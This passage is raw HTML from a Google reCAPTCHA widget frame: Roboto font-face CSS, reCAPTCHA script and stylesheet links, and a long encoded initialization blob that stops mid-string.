U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4xzm1aLj6zGrA4YCuuV3bg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4xzm1aLj6zGrA4YCuuV3bg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4xzm1aLj6zGrA4YCuuV3bg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5xbw5/Ct0nCvkEVJA7DpsKAY8Ksw6U7w7DDq2DDk1Utw5LCrEHCkMOKKGIwBgJ6QljDg0JWwq7Dh0nDp8O+w7rDmhfDhMO2b8Kiwp7CicOHAMOIJQfDtTQiXcOVXEzDpsOoU8KMIsKMw5/[base64]/DU7CpMKpTVPCrcK1acKPdcO1wpRDacKOXUgDw4HDlnDDjgwkw5UPRSFyw6tjwovDiE/DmQsoFEVVw4HDu8KDw4whwoc2PMKOwqMvwqHCg8O2w7vDoQbDgsOIw6PCpFICBC/CrcOSw4BpbMO7w5ppw7PCsRdkw7VddUd/OMOJwqVLwoDCtcK0w4puVcK1OcObe8KTInx5w54Xw4/CocOrw6vCoWTCtFxoa3Aow4rCrB8Jw69qN8KbwqBXTMOIORRgeFAUaMKgwqrCtBsVKMK0wpxjSsOpEcKAwoDDoWsyw5/Cj8KdwpNgw6gbRcOHwrfCpxTCjcKawpPDisOeUcKMTifDjRvCnjPDtMKVwoHCo8Ocw5dWwqsDw6LDq0DCh8OgwrbCi2jDosK8K2Aswocbw45RScK5woMBYsKaw5fDiTTDnF/[base64]/[base64]/DjQTCmMOXecOmH38ldsKmwpcsw5YHdMOGdsOABgLCocKzcW4EwrDCvzpXGsOgw5rCvcOWw6bCt8Kiw59Uw54hwqFaw4F3w6TCjHZFwoBQGifCn8OQRMOGwokBw7/DiSFQw7Fqw4/DiXfDsBfCrsKFwrt0BcOEDsKJE1HCi8K8bcKcw4c6w5jCvxlGwqcEETnDjBZVwoYzCC51cRTCmMKZwpjDi8OlYiIEwpTCg0w/[base64]/Dj8OBOMKgwo8DUMO0HcORRsKUwrNCSis3SRvCqsKXw79swrPCqcKRwp4fwrR9w4deKsKPw5YyccKtw4pqIX7CrkRWJGvCvXnChVkHw5fChk3ClcK6woTDgQsAXsO3ZUswY8OwUMOkwojDqcO8w40gwr7ChMOlC33DunwYwprDgVokZ8KWwrYFwpfDsz/DnnhlKGQyw4bDh8OQw4Bzwrgiw47Dr8K2HhvCtsK9wqYewrIoF8OHcg3CssKnwrLCqsOPwrjDrmMJw5jDuxUlwo0NdEHCp8ORDXNKAwZlIMOWbcKhQkhEZMKVw7rDoDVVwpM6Q2zDg3kBw7vCs1bChsKfA0hTw4/CtUEPwpPChA1tc1nDrTDCujbCncO5woTDo8O4X3DDrgHDosO7Lx5lw67CqHB3wp46ZcKYPsOCVT5Cwq17esKjCmI1wqcEwqjDp8KTNsONUSXCmyDCuV/DiWrDt8Oxw4fDisOzwoRPNcOzCy5wRl8lDS/CqG3CvzbCr2DDnVYUIMKTOsKnwobCrjHDhUzDpcKzSjrDiMKDHsOpwr/[base64]/Ci8K3Rx5rwojDnsKMByIkAcOgLGgOwoh1w5xwI8Opw4vCnRAJwogjLwDDgjzDjMOuwooKI8OKaMODwpFHeQ3DvcKWwqzDlMKLw4XCvMK/ZyXCjMKpBsKnw6MfeEdvDCbCrMOOw4bDpsKLwqDDjx01IiRMSyTCtsK5a8K1cMKIw77DtcOYwotpVMObc8KEw6DDmsOFwpLCvX4SGcKiERVeEMKHw7MES8KGTsKNw7XDq8K5bxNBNnXDhsOjJsKTLG9uU2TDuMOYL01vEnQQwo9Mw4wVC8OMwrRVw6vDtXlKZD/CrcKhw7R8wohbElRGw4fDq8OONMKtfGbCsMOLw4fDmsK0w5/DnMOvwqzCpwHDt8KtwrcbwqfCocKzAVLCkgVqKcO/[base64]/f8KiMsK5w7zCncOpwr8zwpk5f3LCh8O+HCA+wpbDiMOTESIvScOjPnrCgy0Qwp8Cb8O6w5wnw6JhN14yFgQfwrIsd8KTw6zDmSQ5IyPDgcKaE1/CoMOvwopVJzYyOVTDjTHDtMK5wprClMOWJsO3wp8Aw4TCnsOIO8O9T8KxGkMqwqgNDsOjwphXw6nCsHTCgcKDN8K1wqTDg2fDvD3DvsKhYGZlw6QcbwbDqlDDhTzCucKqSghpwp7Cpm/CksOawqnCn8OMPXo+dMOAwo/CtyPDsMOVH0xww4Uowo/DsXbDqSpBCMOCw6fCtMK/OXjDmMKAZAzDtMKJawbCosOhYXjChiEaKMK2TsKBwrTDkcKZw4HCtETDksKqwoNIfsOkwoh3worCn3rCqA/DkMKSGFbCiArCkcODK2TCs8Obw6fCqhhhAsKnIz/DqsK8GsKOZsKawowVwpNMw7rCs8OkwoXDlMKcw58hw4nCjsOzwrHCsXDDpHJAOQ5DQh9Bw6J6JMK7wqFgwoTDtHsMFizCjFQRwqUawplCw4/[base64]/CvsOuwqYzDCLDpEDDvcKlfsOhw4Yzw6wswqTCrsODwp9QbTzDiTd8cS8ow5PDgMO9JsOqwpPCswx8wocjITHDs8O4fsO+bMKuXsKFw6/Dh15Uw7nDu8OuwrFNwqnCkUfDr8KQNMO5w6B9wo/ClSnCnWFbXwnCocKGw5YKYBHCvWjCj8KFJ0/DqCFLDyzDm33ChsO1wo1kch0cV8OUwprClkdnwoTCjMOTw7U2wr1Xwoskwp07EsKlwojCj8OVw4MVGgZPVcKVUEDCocKiEsKfw5Icw6wLw4d+RngkwpXDq8Ogw7zDtXIIw7Z5w51Vw600wrXCkE3CoBbDncKbVCPCrsOlUlHCqcKEH2/Ds8OMZnNeKm0gwpTDpQ4AwqBjw6pOw7IQw75WQS7CkDRVI8Kew6zCvsO+PcKuVj/CoWwRw7cww4jCnMO3alxWw5HDhcKBMGzDmMKrwrbCu23Dq8KIwp4OLMKlw4VeeynDtcKNw4bDtTPCk2jDucKRAGfCocOAX2TDhMKTw4knwrHCsy5UwpDDp13Cuh/DusOKw5rDr1I4w6nDi8KawrXCmFzDuMKvw4XDoMOhdsOWExQKPMOnW0ZXHlo6w6ZRw4jDq1nCs3DDncOJOwXDuAjCssO1CcK/wrzDvMOzw4cgw4LDinTDs04fRjofw5LDrDzDiMOlwpPCksKGbMK0w5sjPBpiwoAwJGlxIh17O8OeN07Du8K6TiAkwpYfw7/CksKIT8KWcjvDjR9Nw7EhAFvCnFM5UMO3wpPDrmrDiXxdS8KoawBow5TDrzlawoQ8dsKWw7vCh8OiO8KAw6fCs3jCpDNgw402wonCkcOqwqJ8G8KBw5LCkMOTw402eMKWWsOjDn/ClRfClcKuwqRHSsOKM8KZw7cHNMKZwpfCrHo0wqXDuBnDnhk2DSZJwrYIf8OswrvDpAnDnMK2w5fCjy0sWMKASMKfLFjDgxXClgMqPC3DsHpZCsKCL1fDi8KfwrEJFwvCl0rDjHHCuMOxIcKbJcK1w77CrsOQwqIPJ3xHwonCkcO+LsOEDhkew5IGw5/Duw1bw4fCkcOAw73Cs8OwwrZNBk42QMOuBsKKwovChsKbNj7DuMKiw7g4ZMKGwpd7w7Yew5/Co8KTDcKbI0diJsO1YhrDiMOBJzpxw7MPwoh2JcO/QcKOOEhgw7hDw6nCtcKNOx7DlsKsw6fDlCoeXsOBbFc1BMO6LCTCgsOGcMKtXsKSDA/CtQ/Cr8K5eFs/SxJawq0yMBFCw57CpSDCmBTDog/[base64]/[base64]/GcKfZnPDnTXDlMONYxEvw5ldwqvCpTXCiFLCp23CnsOJwqzChsKFIsO/w6JBBcORw4oQwqtGYcO2HQXChR8HwqLDh8KDw6HDkz3CgxLCsjFcPMOKXsK9TS/[base64]/Ct3Q/wr/CuwTDlkrCq8KiecOPwrN5wo/[base64]/CosOOwprDlBYCfsKMBsKdw6zCrcK4bCrCvwYAw47DuMKgwonDmsKswowEw78fw6fDlcOqw6HCksOZKsKwGSbDlsKYFsKpQUTDmcKnTl/CjcOeWGvChsKIXcOna8Oqwo0Kw7I0wrJrwrPDhBrCm8ORdcKfw7PDpSnCmwpjOVTCkAIydyvCuR3CkBLDjRXDssK/[base64]/CmMOcfzsxTsKPPyXDj37CvQ97Fx8dwps9wq7DngHDrgzDiVh3wrDCtn7CgFFOwoopwrDClyfDi8Ogw607VlcaMsKHw57CqsOVw6DCksOiwofCsm02KcOiw4ZDwpDDnMKaIltfwp7DiVMQa8Kdw5TCgsOrLMOSwoU1FsOzDcKIQHRRw6g/DMOUw7TDjg7DoMOkRThJQDsEw5fCvxhLwoTDnTV6csOjwqVRSMOrw7jClVzDncORw7bDkWhnOAjDpsK8KFfDkGZfBBjDg8O4w5PDt8OqwrTCrQvCt8KyEzTCvMK/wpcew6vDn2xLw5kdW8KLesKhw7bDjsKmdmdDw7/ChBASTWF3c8KdwplGYcO9w7DCt3rDnEh6LMOpRQHCncKpw4nDscKLwqrCuk5kZFsnB3okK8Kew7kEWiXDucODC8KDPWfCvk/CgWfCgcOQwqrCjBHDmcKhw6HChsOuGMOpF8OKOhLCjEoLMMKgw4rDrcOxwq/[base64]/[base64]/w4grw5bDinxbWcKVwrXCssOSBcKvwrDDrMO7bsO6wpjCtC9zfTIKTBjDuMOtw6Fvb8OJSwMJw6TDsVjDlSjDlWcNQsKfw589X8Kxwo8zwrLDnsOzMUHDrsKsZUXCp2/CisOxKMOBw5bCq2MUworCisOSw63DgMOywp3CqVw8BcOVCm1ewqvCmMK6w7/DrcOuw4DDkMKxwpVpw6pEV8K+w5jDvB0Hdi8iw5MQS8KDwpLCrsKLw7dXwp/CkcOMZcOSwpDDsMOtQVrCmcKOwos/wo0Uw6pxJ1UawrYwOy4ie8KPQULCswclKiMpw7DDhcKceMK+Y8KLw4Ysw5g7w5zCl8Kqw67Cv8KgKibDinjDiyd3f0jCmMOkwoQ5SSpbw5DChVFQwqjCksOwC8OYwq4OwpJFwrsUwrtpwofDkGvCr1LCiz/[base64]/DscKac8OENMOYw4XClMOnw4fDsx7DjsOZw5DDpMOtWHgWw43Co8OZwozDtBJKw4/[base64]/wqDCtsODBMOxwrvCvMO7XFPCjWHDtQvDhsOvwo9bwq/DoCQ9wo1ewrVWCsOcwpPCsFPDgMKvOMKKEgBcNMK+EQvDmMOsIzh0IcKDD8KRw6Ftwr3CsU1JMsOZwqs0S2PDgMK6w7XCnsKcwoV/[base64]/[base64]/DnB/DmMOtZsKlH8K1IChLw7bDmWfDscOnIMOjbMKEECowSsODRMO3JBPDuCxgasK9w53DisO0w4/Cm2wJw6Alw6Iiw51Hwo7ChDnDmgMqw5bDhRzCpMOwck07w61Dw6o/wogXTMKIwq8fJ8KZwpHCh8KXdsKsWD59w4HDjsK4eB9yIVHCjcKdw6nCqifDoyfCtcKtHjfDnsONw6/Cih8ZdsOrwqEjTlEicMOjw4DDsh7DqzM5wrVMesKoFyUJwovDgcOOcVcVbyjDlMKzPXnCuyzCqcK5RsOdW3kXwq1RCMOGwqbDqihgZcKlIsK/PxfDosO1w4oqw6zCnyjDjMK8woQhbAZAw4XCsMK6wodvwox3HcOfUn9Nwq7DhMOUFkDDqQrCkxhda8Ojw71HNcOAeHhRw7nChgF0aMKlSsOgwpvDvsOLNcKSwrfDhwzCjMOgC2MgXAt/dlTDn3nDg8OaAcKZJsOLU2rDkzMrYCQaGsORw6QJwq/DglMOW1JJHcKAw7xpRzpLdXY/w6dswrhwJFQHHcKNw4JTwrgpTnp+Vk1fKwPCqMO2MjsnwrfCssKzC8KwCR7Drz/CsggyRQfDusKsYMKdTMO4wovDkwTDpAVkw73Dv3vDosOiw6kECsKFw7Vhw7o/wrPDjcK4w7HCicKDZMOnNwdSAcK1O2QdeMK4w7zCizXClMOWwqTDisOvEDbClDMweMOHCTvCv8OHEMOPBFPDpcOqfcO2BcKHwpvDjC0cw7obwpvDkMK8wrBMeQjDusOZw6kkMzRvwp1JOMOqeCjDiMO9anJgw5/DpHwMKMOPVHbDjsOww63CsBzDtGzClcO6w5jCjkAUD8KUI3vCnEzDsMKow4lQwpvDpMO+wpQNETXDrBkDwrwmNMOnLlloVMKpwoN1WMK1wpHDisOLYE7Cg8O8w5jCuD7ClsO